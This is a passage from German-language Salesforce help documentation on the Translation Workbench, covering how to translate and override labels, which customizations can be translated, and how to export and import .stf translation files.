- **3.** Wählen Sie eine Setup-Komponente aus. Klicken Sie auf das Dropdown-Menü, um in der Liste der übersetzbaren Anpassungen eine Auswahl zu treffen. Unter [Übersetzbare Anpassungen](#page-4312-0) finden Sie eine vollständige Liste möglicher Anpassungen.
- **4.** Wählen Sie ggf. ein Objekt und einen Aspekt aus. So weisen beispielsweise Workflowaufgaben ein Objekt (Account, Kontakt usw.) und einen Aspekt (Betreff oder Kommentar) auf.
- **5.** Doppelklicken Sie auf die Übersetzungsspalte, um neue Werte einzugeben. Mit der Tabulatortaste gelangen Sie zum nächsten und mit Umschalt- und Tabulatortaste zusammen zum vorherigen bearbeitbaren Feld
	- Anmerkung: Die Spalte Veraltet zeigt an, dass der Begriff aktualisiert wurde und daher u. U. neu übersetzt werden muss. Beim Bearbeiten einer Schaltflächenoder Linkbezeichnung wird die Spalte Name für Schaltfläche bzw. Link angezeigt, mit der bei Verwendung der SOAP-API auf die Komponente verwiesen wird.
- **6.** Klicken Sie auf **Speichern**.

### <span id="page-4311-1"></span>SIEHE AUCH:

[Überlegungen zum Aktualisieren übersetzter Begriffe](#page-4316-0) [Hinzufügen von übersetzten Sprachen und Übersetzern](#page-4310-0)

# Überschreiben von Übersetzungen in verwalteten Paketen

Obwohl Bezeichnungen oder Übersetzungen in einem verwalteten Paket nicht bearbeitet werden können, da diese vom Entwickler gesteuert werden, können Sie sie mit der Übersetzungsworkbench überschreiben. Überschreiben Sie beispielsweise ein benutzerdefiniertes Feld in einem Paket.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Überschreiben* ein und wählen Sie dann **Überschreiben** aus.
- **2.** Wählen Sie das zu überschreibende Paket aus.
- **3.** Wählen Sie die Sprache aus, in der Sie die Überschreibungen eingeben.
- **4.** Wählen Sie eine Setup-Komponente aus. Klicken Sie auf das Dropdown-Menü, um in der Liste der übersetzbaren Anpassungen eine Auswahl zu treffen. Unter [Übersetzbare Anpassungen](#page-4312-0) finden Sie eine vollständige Liste möglicher Anpassungen.
- **5.** Wählen Sie ggf. ein Objekt und einen Aspekt aus. So weisen beispielsweise Workflowaufgaben ein Objekt (Account, Kontakt usw.) und einen Aspekt (Betreff oder Kommentar) auf.
- **6.** Doppelklicken Sie auf die Überschreibungsspalte, um neue Werte einzugeben. Mit der Tabulatortaste gelangen Sie zum nächsten und mit Umschalt- und Tabulatortaste zusammen zum vorherigen bearbeitbaren Feld

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Übersetzen von Begriffen:

**•** "Setup und Konfiguration anzeigen"

UND

Festlegung als Übersetzer

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Überschreiben von Begriffen:

- **•** "Setup und Konfiguration anzeigen"
	- UND
	- "Anwendung anpassen"
- Anmerkung: Die Spalte Veraltet zeigt an, dass der Begriff aktualisiert wurde und daher u. U. geändert werden muss. Beim Bearbeiten einer Schaltflächen- oder Linkbezeichnung wird die Spalte Name für Schaltfläche bzw. Link angezeigt, mit der bei Verwendung der SOAP-API auf die Komponente verwiesen wird.
- **7.** Doppelklicken Sie auf die Übersetzungsspalte, um neue Werte einzugeben. Mit der Tabulatortaste gelangen Sie zum nächsten und mit Umschalt- und Tabulatortaste zusammen zum vorherigen bearbeitbaren Feld
	- Anmerkung: Die Spalte Veraltet zeigt an, dass der Begriff aktualisiert wurde und daher u. U. neu übersetzt werden muss. Beim Bearbeiten einer Schaltflächen- oder Linkbezeichnung wird die Spalte Name für Schaltfläche bzw. Link angezeigt, mit der bei Verwendung der SOAP-API auf die Komponente verwiesen wird.
- **8.** Klicken Sie auf **Speichern**.

### <span id="page-4312-0"></span>SIEHE AUCH:

[Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0)

# Übersetzbare Anpassungen

Sie können nur bestimmte Komponenten übersetzen.

Geben Sie zum Anzeigen von übersetzbaren Anpassungen in Ihrer Organisation unter Setup im Feld Schnellsuche den Text *Übersetzen* ein, wählen Sie **Übersetzen** und dann eine Setup-Komponente aus. Wählen Sie dann bei Bedarf **Objekt**, **Einheit für Typ des benutzerdefinierten Berichts** oder **Aspekt**.

Sie können die folgenden Komponenten übersetzen:

- **•** Aktion
- **•** Land (Adresse)
- **•** Bundesstaat (Adresse)
- **•** Apex-Freigabe-Grund
- **•** Schaltflächen- und Linkbezeichnung
- **•** Benutzerdefinierte Anwendung
- **•** Benutzerdefiniertes Feld
- **•** Benutzerdefiniertes Feld
- **•** Benutzerdefinierter Berichtstyp
- **•** Datenkategorie
- **•** Datenkategoriegruppe
- **•** Unternehmensbereich
- **•** Globale Auswahlliste
- **•** Layoutabschnitt
- **•** Nachschlagefilter
- **•** Navigationsmenüelement (für Communities)
- **•** Nachschlagefilter
- **•** Auswahllistenwerte
- **•** Bezeichnungen der Schnellaktion
- **•** Datensatztyp

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Herzlich willkommen, Salesforce Point & Übersetzungsworkbench Click-Administratoren

- **•** Bezeichnung für Themenliste
- **•** Ansehenswertungen (für Communities)
- **•** Rich Text für Vertriebspfadschritt
- **•** S-Control
- **•** Lösungskategorie
- **•** Standardfeldhilfe
- **•** Validierungsfehlermeldung
- **•** Web-Registerkarten
- **•** Workflowaufgaben

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

<span id="page-4313-0"></span>SIEHE AUCH:

[Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0)

# Übersetzungsdateien

Salesforce bietet verschiedene Dateitypen zur Übersetzung von Anpassungsbezeichnungen und zur Prüfung von Übersetzungen.

- **•** Quelle: Zur erstmaligen Übersetzung von Bezeichnungen.
- **•** Unübersetzt: Zur Übersetzung von Bezeichnungen nach dem ersten Übersetzungsdurchgang.
- **•** Zweisprachig: Zur Prüfung und Bearbeitung von Übersetzungen.

Übersetzungsdateien werden mit der Erweiterung .stf versehen. Dies steht für "Salesforce Translation Format" (Salesforce-Übersetzungsformat). Im Namen einer Übersetzungsdatei werden die Bezeichnung der Exportoption angegeben, mit der sie erstellt wurde, der Sprachcode für den Inhalt der Datei sowie ein Datumsstempel.

Mehrere .stf-Dateien, die mit den Optionen "Unübersetzt" und "Zweisprachig erstellt wurden, werden zu ZIP-Dateien mit einer Größe von bis zu 5 MB komprimiert. Wenn mehrere ZIP-Dateien benötigt werden, werden die einzelnen Namen der ZIP-Dateien mit einem Datumsstempel und einer fortlaufenden Nummer versehen. Beispiel: Untranslated 2010–09–20 05:13 1of2.zip

ACHTUNG: Berücksichtigen Sie bei der Bearbeitung Ihrer .stf-Dateien Folgendes:

- **•** Ändern Sie die .stf-Dateierweiterung nicht.
- **•** Beachten Sie, dass Tabulatoren, neue Zeilen oder Wagenrückläufe in Ihrem Übersetzungstext im .stf-Dateiformat durch Sonderzeichen dargestellt werden. Tabulatoren durch \t, neue Zeilen durch \n und Wagenrückläufe durch \r. Achten Sie darauf, dass diese Zeichen in Ihren Übersetzungen erhalten bleiben, um die Konsistenz zwischen Ihren Sprachversionen sicherzustellen.

## Bearbeiten der Quelldatei

Verwenden Sie die Quelldatei, um die Bezeichnungen einer Organisation zum ersten Mal zu übersetzen. Die Quelldatei enthält die Bezeichnungen für alle übersetzbaren Anpassungen einer Organisation in der Standardsprache der Organisation.

Wenn Sie nicht mit einem Standardübersetzungstool wie Trados arbeiten, bearbeiten Sie die Datei mit einer Anwendung, die Tabulatoren und Zeilenumbrüche unterstützt, wie WordPad oder MS Excel.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Wenn Sie MS Excel zur Eingabe von Übersetzungen in Ihre .stf-Datei verwenden, wird das Dateiformat möglicherweise beschädigt. MS Excel versieht Einträge mit Kommas automatisch mit Anführungszeichen. Wir empfehlen Ihnen, Ihre Dateien vor dem Importvorgang in einem Texteditor zu öffnen und diese Anführungszeichen zu entfernen, falls sie hinzugefügt wurden. Der Importvorgang schlägt fehl, wenn diese Anführungszeichen nicht entfernt werden.

So bereiten Sie die Quelldatei für Ihre Übersetzer vor:

- **•** Fertigen Sie für jede Sprache, in die übersetzt wird, eine Kopie der Quelldatei an.
- **•** Ändern Sie im Header einer jeden Quelldatei den Sprachcode von der Standardsprache der Organisation (z. B. en\_US) in die Zielsprache der Übersetzung (z. B. fr).

Weisen Sie die Übersetzer an, die unübersetzten Werte in der Spalte BEZEICHNUNG durch übersetzte Werte zu ersetzen.

Anmerkung: Fügen Sie keine Spalten zur Übersetzungsdatei hinzu und löschen Sie keine Spalten aus der Datei.



## Bearbeiten der unübersetzten Datei

Verwenden Sie die unübersetzte Datei, um Bezeichnungen zu übersetzen, die noch nicht übersetzt wurden. Für jede Sprache wird eine unübersetzte Datei generiert. Wenn mehrere Dateien generiert werden, werden diese in eine .zip-Datei mit den .stf-Dateien für jede Zielsprache exportiert.

Wenn Sie nicht mit einem Standardübersetzungstool wie Trados arbeiten, bearbeiten Sie die Datei mit einer Anwendung, die Tabulatoren und Zeilenumbrüche unterstützt, wie WordPad oder MS Excel.

Anmerkung: Wenn Sie MS Excel zur Eingabe von Übersetzungen in Ihre .stf-Datei verwenden, wird das Dateiformat möglicherweise beschädigt. MS Excel versieht Einträge mit Kommas automatisch mit Anführungszeichen. Wir empfehlen Ihnen, Ihre Dateien vor dem Importvorgang in einem Texteditor zu öffnen und diese Anführungszeichen zu entfernen, falls sie hinzugefügt wurden. Der Importvorgang schlägt fehl, wenn diese Anführungszeichen nicht entfernt werden.

Weisen Sie die Übersetzer an, die unübersetzten Werte in der Spalte BEZEICHNUNG durch übersetzte Werte zu ersetzen.

Anmerkung: Fügen Sie keine Spalten zur Übersetzungsdatei hinzu und löschen Sie keine Spalten aus der Datei.



## Bearbeiten der zweisprachigen Datei

Verwenden Sie die zweisprachige Datei, um Übersetzungen zu prüfen, bereits übersetzte Bezeichnungen zu bearbeiten und Übersetzungen für noch nicht übersetzte Bezeichnungen hinzuzufügen. Für jede Zielsprache wird eine zweisprachige Datei generiert.

Der Abschnitt ÜBERSETZT der Datei enthält den Text, der übersetzt wurde und geprüft werden muss. Der Abschnitt UNÜBERSETZT der Datei enthält den Text, der noch nicht übersetzt wurde.

Bearbeiten Sie die Datei mit einem Editor, der Tabulatoren und Zeilenumbrüche unterstützt, wie WordPad oder MS Excel.

- Anmerkung: Wenn Sie MS Excel zur Eingabe von Übersetzungen in Ihre .stf-Datei verwenden, wird das Dateiformat  $\mathbf G$ möglicherweise beschädigt. MS Excel versieht Einträge mit Kommas automatisch mit Anführungszeichen. Wir empfehlen Ihnen, Ihre Dateien vor dem Importvorgang in einem Texteditor zu öffnen und diese Anführungszeichen zu entfernen, falls sie hinzugefügt wurden. Der Importvorgang schlägt fehl, wenn diese Anführungszeichen nicht entfernt werden.
- **•** Suchen Sie nach veralteten Bezeichnungen, indem Sie durch die Spalte VERALTET blättern und nach Werten suchen, die mit einem Sternchen (\*) gekennzeichnet sind. Aktualisieren Sie veraltete Bezeichnungen nach Bedarf.
- **•** Bearbeiten Sie übersetzte Bezeichnungen in der Spalte ÜBERSETZUNG des Abschnitts ÜBERSETZT.
- **•** Ersetzen Sie die unübersetzten Werte in der Spalte BEZEICHNUNG des Abschnitt UNÜBERSETZT durch übersetzte Werte.
- **•** Um eine Übersetzung zu löschen, ersetzen Sie den betreffenden Wert in der Spalte ÜBERSETZUNG in einem der Abschnitte durch eine linke und rechte spitze Klammer (< >). Beim Import der zweisprachigen Datei wird die Bezeichnung auf den ursprünglichen Wert zurückgesetzt.

Achtung: Versuchen Sie nicht, eine Übersetzung zu löschen, indem Sie eine übersetzbare Bezeichnung aus der Datei löschen. Durch Löschen einer Übersetzung in der Datei wird die Übersetzung nicht aus der Anwendung entfernt, nachdem die Datei importiert wurde.

Anmerkung: Fügen Sie keine Spalten zur Übersetzungsdatei hinzu und löschen Sie keine Spalten aus der Datei.





SIEHE AUCH:

<span id="page-4316-0"></span>[Exportieren von Übersetzungsdateien](#page-4317-0) [Importieren von übersetzten Dateien](#page-4318-0)

## Überlegungen zum Aktualisieren übersetzter Begriffe

Die Übersetzer sind dafür verantwortlich, die übersetzten Begriffe aktuell zu halten. Wenn sich übersetzte Komponenten ändern, wird der übersetzte Wert als Veraltet markiert.

Nehmen wir an, Sie geben eine Übersetzung für eine Fehlermeldung zu einem Nachschlagefilter ein. Später bearbeiten Sie den Nachschlagefilter und ändern die Fehlermeldung. Wenn Sie die Übersetzungsworkbench aufrufen und die Spalte mit der Meldungsübersetzung anzeigen, wird nach wie vor die Übersetzung der alten Fehlermeldung angezeigt und das Kontrollkästchen in der Spalte Veraltet ist ausgewählt.

Um die bestmöglichen Ergebnisse zu erzielen, sollten Übersetzer ihre Übersetzungen häufig überprüfen und benachrichtigt werden, wenn Änderungen auftreten. Um eine Liste aller übersetzbaren Anpassungen und ihren zugeordneten Status für Veraltet zu generieren, exportieren Sie die Übersetzungsdateien.

SIEHE AUCH:

[Übersetzen von Begriffen](#page-4311-0) [Hinzufügen von übersetzten Sprachen und Übersetzern](#page-4310-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

<span id="page-4317-0"></span>Erstellen Sie Dateien, welche die übersetzbaren Metadaten wie benutzerdefinierte Felder, Berichtstypen und Auswahllistenwerte Ihrer Organisation enthalten. Senden Sie diese Dateien an Ihre externen Übersetzer oder die Übersetzungsagentur, um Stapelübersetzungen vornehmen zu lassen, und verwenden Sie anschließend die**Import**-Funktion, um Ihre Bezeichnungen zu aktualisieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Exportieren* ein und wählen Sie dann **Exportieren** aus.
- **2.** Wählen Sie aus, welche Bezeichnungen Sie exportieren möchten.
	- **• Quelle** Dient als Ausgangsquelle zum Erstellen neuer Übersetzungen.

Erstellt eine einzelne Datei, die eine Liste aller übersetzbaren Anpassungen enthält. Der Inhalt liegt in der Regel in der Standardsprache Ihres Unternehmens vor.

**• Unübersetzt** – Dient zum Vornehmen von Aktualisierungen.

Erstellt einen Satz an Dateien, der nur Anpassungen enthält, die noch nicht übersetzt wurden, einschließlich neue und geänderte Anpassungen.

Für jede Sprache wird eine Datei erstellt. Diese Dateien werden dann zu ZIP-Dateien komprimiert.

**• Zweisprachig** – Dient zur Referenzierung und Prüfung aller unübersetzten und übersetzten Anpassungen.

Erstellt eine Liste aller übersetzbaren Bezeichnungen in ihrem aktuellen übersetzten oder unübersetzten Status.

Für jede Sprache wird eine Datei erstellt. Diese Dateien werden dann zu ZIP-Dateien komprimiert.

Der Inhalt einer jeden Datei ist in die Abschnitte "Unübersetzt" und "Übersetzt" unterteilt. Jede übersetzbare Bezeichnung ist entweder dem Abschnitt "Unübersetzt" und "Übersetzt" zugeteilt, je nach ihrem jeweiligen Übersetzungsstatus. Im Abschnitt "Übersetzt" wird zu jeder Bezeichnung angegeben, ob sie veraltet ist.

**3.** Klicken Sie auf **Exportieren**.

Eine Statusmeldung mit dem Hinweis, dass der Export bearbeitet wird, wird angezeigt. Wenn der Export abgeschlossen ist, wird eine E-Mail an die in Ihrem Profil angegebene E-Mail-Adresse gesendet.

**4.** Suchen Sie nach der exportierten .stf- oder .zip-Datei.

Klicken Sie auf *Ihr Name* > **Dokumente** > **Dokumentordner** > **Meine persönlichen Dokumente** > **Los!**.

In den Dateinamen aller exportierten Dateien werden die Bezeichnung der Exportoption angegeben, mit der sie erstellt wurden, sowie ein Datums- und Zeitstempel. Einzelne Dateien enden in der Erweiterung ".stf." Mehrere Dateien werden in .zip-Dateien gruppiert.

Wenn sich im Abschnitt mit Ihren persönlichen Dokumenten eine große Anzahl von Dokumenten befindet, finden Sie die exportierten Dateien unter dem jeweiligen Sortierungsbuchstaben:

- **•** B Exportoption "Zweisprachig", z. B.: Bilingual\_2010-09-23\_11:20.zip.
- **•** S Exportoption "Quelle", z. B.: Source\_en\_US\_2010-09-23\_11:20.stf.
- **•** U Exportoption "Unübersetzt", z. B.: Untranslated\_2010-09-23\_11:20.zip.
- **5.** Speichern Sie die Dateien zur Übersetzung durch Ihre Übersetzer oder Übersetzungsagentur.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Exportieren oder Importieren von Übersetzungsdateien

**•** "Übersetzung verwalten" UND

"Anwendung anpassen"

UND

"Dokumente erstellen"

Klicken Sie auf **Ansicht** > **Datei speichern** > **OK**. Die Datei wird an dem in Ihrem Browser angegebenen Speicherort gespeichert, z. B. C:/Users/*Benutzername*/Downloads.

### SIEHE AUCH:

[Importieren von übersetzten Dateien](#page-4318-0) [Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0)

## <span id="page-4318-0"></span>Importieren von übersetzten Dateien

Importieren und aktualisieren Sie die Übersetzungen für die Metadaten wie benutzerdefinierte Felder Ihrer Organisation, Berichtstypen und Auswahllistenwerte. Die Originaldateien werden für gewöhnlich aus Salesforce exportiert, anschließend an Ihre externen Übersetzer oder die Übersetzungsagentur gesendet, damit Stapelübersetzungsaktivitäten vorgenommen werden können, und schließlich für den Import an Sie zurückgesendet.

 $\mathbb{Z}$ Anmerkung: Bezeichnungen, die exportiert und so beibehalten werden, werden beim Import nicht als Übersetzungen gespeichert.

**1.** Bündeln Sie mehrere Dateien zu ZIP-Dateien mit höchstens 5 MB zusammen. Erstellen Sie, je nach Bedarf, mehrere ZIP-Dateien.

Die gezippten Dateien müssen nicht dieselbe Reihenfolge oder Gruppierung aufweisen wie die exportierten ZIP-Dateien.

Sie können zum Beispiel mit zwei exportierten ZIP-Dateien anfangen. Die erste Datei beinhaltet Französisch, Italienisch und Janapanisch. Die zweite Datei beinhaltet Russisch, Chinesisch (Vereinfacht) und Griechisch. Sie können folgende Dateien erstellen:

- **•** Eine ZIP-Datei mit Französisch, Griechisch und Italienisch.
- **•** Eine ZIP-Datei mit Russisch und Griechisch.
- **•** Eine ZIP-Datei mit Chinesisch (Vereinfacht).
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Import* und wählen Sie dann unter "Übersetzungsworkbench" die Option **Import** aus.
- **3.** Klicken Sie auf **Durchsuchen**, suchen Sie nach der zu importierenden Datei und wählen Sie sie aus.
- **4.** Klicken Sie auf **Importieren**.

Nach Abschluss des Importvorgangs geschieht Folgendes:

- **•** Die Bezeichnungen werden mit den Übersetzungen aktualisiert.
- **•** Eine Bestätigungs-E-Mail wird an die in Ihrem Profil angegebene E-Mail-Adresse gesendet.
- **5.** Überprüfen Sie die implementierten importierten Änderungen. Sie haben folgende Möglichkeiten:
	- **•** Überprüfen Sie die Bezeichnungen in Ihrer Salesforce-Organisation.
	- **•** Überprüfen Sie die Bezeichnungen über die Übersetzungsworkbench.

SIEHE AUCH:

[Exportieren von Übersetzungsdateien](#page-4317-0) [Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0) AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Exportieren oder Importieren von Übersetzungsdateien

- **•** "Übersetzung verwalten" UND
	- "Anwendung anpassen" UND

"Dokumente erstellen"

# <span id="page-4319-0"></span>Allgemeine Fehler beim Exportieren und Importieren von Übersetzungsdateien

Beheben Sie Probleme, die beim Exportieren und Importieren von Dateien in der Übersetzungsworkbench auftreten können.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition
